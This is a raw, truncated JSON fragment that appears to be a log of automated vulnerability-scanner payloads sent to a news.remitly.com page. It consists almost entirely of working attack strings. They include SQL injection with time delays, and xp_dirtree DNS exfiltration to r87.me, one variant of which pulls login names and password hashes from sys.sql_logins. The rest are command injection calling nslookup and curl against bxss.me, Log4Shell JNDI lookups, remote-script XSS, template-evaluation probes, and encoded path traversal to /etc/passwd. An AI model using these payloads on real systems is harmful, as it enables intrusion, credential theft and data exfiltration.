>VWs9(9650)\u003C\/ScRiPt>","news.remitly.com\/trace.axd","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafa3ddnfcy6wm4nbxq78tshqiq9yl741'+'vpu.r87.me')exec sp_executesql \u0040r","\"+print(int)0xFFF9999-79812+\"","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2tafj6sco5aoujw8mbfvlqbwlmhq4qgn8i'+'qoe.r87.me'+'\\c$\\a''')--","' WAITFOR DELAY '0:0:25'-- \/* bd54f5a4-d244-4ff8-85e4-7578ae5fc17e *\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","PageView&n926324=v981014","syscolumns WHERE 2>3;exec('xp_dirtree ''\\\\gpfnja2taf7kx9il_wkxs-4louyg9xm6xkxwbwd2'+'rjw.r87.me'+'\\c$\\a''')--","VDczakV6Vm4=","'+print(int)0xFFF9999-41747+'","(nslookup -q=cname hitlwdgroneke7e755.bxss.me||curl hitlwdgroneke7e755.bxss.me))","|echo mgopdq$()\\ drxkbu\\nz^xyu||a #' |echo mgopdq$()\\ drxkbu\\nz^xyu||a #|\" |echo mgopdq$()\\ drxkbu\\nz^xyu||a #","https:\/\/news.remitly.com\/trace.axd","F6qat8ym","${10000218+10000235}","dRleQMDv: F1uZ4pnt","&echo smftok$()\\ qfrtim\\nz^xyu||a #' &echo smftok$()\\ qfrtim\\nz^xyu||a #|\" &echo smftok$()\\ qfrtim\\nz^xyu||a #","echo xtfugp$()\\ yoqjts\\nz^xyu||a #' &echo xtfugp$()\\ yoqjts\\nz^xyu||a #|\" &echo xtfugp$()\\ yoqjts\\nz^xyu||a #","1'))exec('xp_dirtree ''\\\\gpfnja2tafeliywzamdpdyqrjwzhiptzn8vi-8xs'+'_ag.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-47661;\/\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","1'))exec('xp_dirtree ''\\\\gpfnja2taf7ccpv3a6oe7ydbqhybocwdbd8szt5p'+'56y.r87.me'+'\\c$\\a''')--","+print(int)0xFFF9999-76673;\/\/","\u00250Aexpr\u002520268409241\u002520-\u00252070241\u002520\u002520","\u00250Aexpr\u002520268409241\u002520-\u00252034940\u002520\u002520","1')exec('xp_dirtree ''\\\\gpfnja2tafrhckxqbqmxflqh7vddakthxgaiur8j'+'f-o.r87.me'+'\\c$\\a''')--","-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","1')exec('xp_dirtree ''\\\\gpfnja2tafihrd1tjipufnxxt1r_rzxaryw5rp9o'+'ux0.r87.me'+'\\c$\\a''')--","|expr 268409241 - 53120","1) exec('xp_dirtree ''\\\\gpfnja2taf1r8dfxdmrrhonngi3tp2lrmbsn8ld4'+'lwc.r87.me'+'\\c$\\a''')--","'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or '1'='","\u003C\u0025 response.write(268409241-30333) \u0025>","1) exec('xp_dirtree ''\\\\gpfnja2tafuztcgr_bp4xdopfysfux6q_1fwdtj8'+'2ui.r87.me'+'\\c$\\a''')--","|expr${IFS}268409241${IFS}-${IFS}27208","-1';exec('xp_dirtree ''\\\\gpfnja2tafob2-e-roo3auilon8torowsmfstmzi'+'voc.r87.me'+'\\c$\\a''')--","PageView OR NS='ss","\"+response.write(268409241-57833)+\"","\u003C!--#exec cmd=\"expr 268409241 - 84781\"-->","-1';exec('xp_dirtree ''\\\\gpfnja2tafzr1sdwpcnw_xd9ucf4p9zjexraz20f'+'x1w.r87.me'+'\\c$\\a''')--","\u0040\u0040aLof6","1;exec('xp_dirtree ''\\\\gpfnja2tafku68_rxn1lm972gpxjycyixiyfk7uj'+'_7w.r87.me'+'\\c$\\a''')--","expr 268409241 - 10785","1;exec('xp_dirtree ''\\\\gpfnja2tafooo1hwg2tlsxp1qkf93ajv06p6kgyn'+'gvk.r87.me'+'\\c$\\a''')--","+response.write(268409241-92018)'","expr 268409241 - 54415","PageView OR 'X'='ss","declare \u0040h varchar(999)select \u0040h='1'+substring(name+'-'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+'.gpfnja2tafkngvesqpr_mennionrykksrujmvcd8'+'2pg.r87.me' from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree ''\\\\'+\u0040h+'\\c$''')","expr 268409241 - 22496;","response.write(268409241-60248)'","NSPageViewNO","exec('xp_dirtree ''\\\\gpfnja2tafmsqyh-fwnd6_nr6matv2hjfbm3ctpw'+'plu.r87.me'+'\\c$\\a''')","' OR 0=1 OR","\u002527","PageViewd5qmT7Rz' OR 153=(SELECT 153 FROM PG_SLEEP(15))--","PageView;expr 268409241 - 48897;x","exec('xp_dirtree ''\\\\gpfnja2tafeh2hclqehz4dpanu7xkql4o3q4okbd'+'ipi.r87.me'+'\\c$\\a''')","|sleep 25","PageView';expr 268409241 - 38025;'","-1 OR 1=1","PageView\";expr 268409241 - 18379;\"","SET \/A 0xFFF9999-64114","PageView' OR 1=1 OR 'ns'='ns","PageView9121377","(nslookup -q=cname hitxliqulxgii016aa.bxss.me||curl hitxliqulxgii016aa.bxss.me))","\u0040(268409241-50705)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(78).concat(111).concat(84)+(require'socket'\nSocket.gethostbyname('hitoy'+'utyfgwig56b73.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hitrzfwdxzdqsaab53.bxss.me||curl hitrzfwdxzdqsaab53.bxss.me)","'& ping -n 25 127.0.0.1 &","PageView'||true||'","hTTp:\/\/r87.com\/n","gpfnja2tafwwrrjxebnn6rs8sbktbodp3o9-1awiwsk.r87.me","${28275*28275-(82792)}","${28275*28275-(8885)}","PageViewj39XDXsE') OR 257=(SELECT 257 FROM PG_SLEEP(15))--","PageViewIGtXWN8l' OR 571=(SELECT 571 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityywmxqwbxz74d3e.bxss.me||curl${IFS}hityywmxqwbxz74d3e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrbsrhfdtamb789b.bxss.me||curl${IFS}hitrbsrhfdtamb789b.bxss.me)",";(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)|(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)&(nslookup -q=cname hitdtanszhkaz5b901.bxss.me||curl hitdtanszhkaz5b901.bxss.me)","`(nslookup -q=cname hitqexaqabhhjfd80c.bxss.me||curl hitqexaqabhhjfd80c.bxss.me)`","|(nslookup -q=cname hitfgzmmqncsq46330.bxss.me||curl hitfgzmmqncsq46330.bxss.me)","&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&'\\\"`0&(nslookup -q=cname hitukygyownim0480a.bxss.me||curl hitukygyownim0480a.bxss.me)&`'","&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&'\\\"`0&nslookup -q=cname hitbfalnrdmqf02473.bxss.me&`'","$(nslookup -q=cname hitrsvjhopfepd0d59.bxss.me||curl hitrsvjhopfepd0d59.bxss.me)","PageView\"||sleep(27*1000)*nevqyt||\"","(nslookup -q=cname hitjfonfriphf77d03.bxss.me||curl hitjfonfriphf77d03.bxss.me))","PageView'||sleep(27*1000)*qqsgwy||'","|echo ybkwrz$()\\ moifmt\\nz^xyu||a #' |echo ybkwrz$()\\ moifmt\\nz^xyu||a #|\" |echo ybkwrz$()\\ moifmt\\nz^xyu||a #","PageView\"&&sleep(27*1000)*czkgzq&&\"","&echo mvsusm$()\\ zjkazy\\nz^xyu||a #' &echo mvsusm$()\\ zjkazy\\nz^xyu||a #|\" &echo mvsusm$()\\ zjkazy\\nz^xyu||a #","PageView'&&sleep(27*1000)*oobrah&&'","echo luctjn$()\\ gkzbkk\\nz^xyu||a #' &echo luctjn$()\\ gkzbkk\\nz^xyu||a #|\" &echo luctjn$()\\ gkzbkk\\nz^xyu||a #","muzsbt","PageView9371946","'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9560)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(69).concat(101).concat(88)+(require'socket'\nSocket.gethostbyname('hitqu'+'oykhsmxz3735c.bxss.me.')[3].to_s)","gethostbyname(lc('hitpz'.'thklxgvs0e729.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(109).chr(85)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v7DP(9050)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(115).concat(81).concat(122).concat(71)+(require'socket'\nSocket.gethostbyname('hitch'+'gumwnmfka86f7.bxss.me.')[3].to_s)+'","\".gethostbyname(lc(\"hitrs\".\"aupyjjki17268.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(111).chr(67).\"","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(68).concat(110).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitct\"+\"dgppfogw059a9.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hitmo'.'efodhynmb4ffd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(102).chr(68).'","\"+response.write(9207258*9576922)+\"","'+response.write(9207258*9576922)+'","response.write(9207258*9576922)","ZItZib2M: cUlVw7I1","8Gru3z0p","PageView&n959797=v903400","${9999277+10000473}","ZXpLWW5OR04=","\u0040\u0040c4No6","PageView98eSDVzu')) OR 933=(SELECT 933 FROM PG_SLEEP(15))--","PageView8INMHBhe') OR 360=(SELECT 360 FROM PG_SLEEP(15))--","PageViewixoYJDH1' OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewELdGfcbc'; waitfor delay '0:0:15' --","\u0040\u0040H4B9A","PageViewpgtTcEas')) OR 739=(SELECT 739 FROM PG_SLEEP(15))--","PageViewAMvxShSk') OR 424=(SELECT 424 FROM PG_SLEEP(15))--","PageViewYmeETr2u' OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewTMCBkpU7'; waitfor delay '0:0:15' --","\u0040\u0040iH6wB","PageView5aKhbxqr')) OR 741=(SELECT 741 FROM PG_SLEEP(15))--","PageViewBbhkIIMH') OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewmaf0UXsL' OR 109=(SELECT 109 FROM PG_SLEEP(15))--","\u0040\u0040UzCAm","PageViewncKEpA7P')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewhG36IYkL') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","PageViewCBR3YhBN' OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageView9272642","'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FGTN(9126)\u003C\/ScRiPt>","PageViewmujHsWhj'; waitfor delay '0:0:15' --","\u0040\u0040qnnLu","PageViewGp2YNPxo')) OR 544=(SELECT 544 FROM PG_SLEEP(15))--","PageViewB2blEkpU') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","PageView56LgKFM1' OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewlsW8TZRW'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18136.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18133&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituunsrdboiq4a554${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzdawxptznj.bxss.me\/}","\u003Cscript>$.getScript(\"\/\/a2a.lol\/#_d-7X2zbqXFyzGFYbOn8G6ad-h09heokMJ0qfU3OzUr1xaxSKdyvZ3fYMwIt8_we5IS6Tmfdr39-hWpCb6etXaSF90RoibRjYsUkT3D0_Q7yha1db9qvYA\")\u003C\/script>","PageView9664833","'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9645)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K0xW(9990)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18125.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjgejmbhuyi04c5c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitesdgndfhtd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18116&h=88-ef56a-2&\">\u003C\/script>","PageView9080352","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9045)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18107.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzopjkhcgwc509e6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqvkeyoblad.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18099&h=88-ef56a-2&\">\u003C\/script>","PageView9400027","'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9839)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9296)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18089.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitevhellmvcxcb3b9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcwvewjtwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18077&h=88-ef56a-2&\">\u003C\/script>","PageView9966287","'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9572)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9782)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18069.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18064&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnjiueajyfa00504${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvpxqgtrnbf.bxss.me\/}","\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\/\/\/\/\/\/\/\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\/\/\/\/\/\/\/\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u002500\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\u002500\/\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002500\/..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","PageViewa6adbf8b7fPageView","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\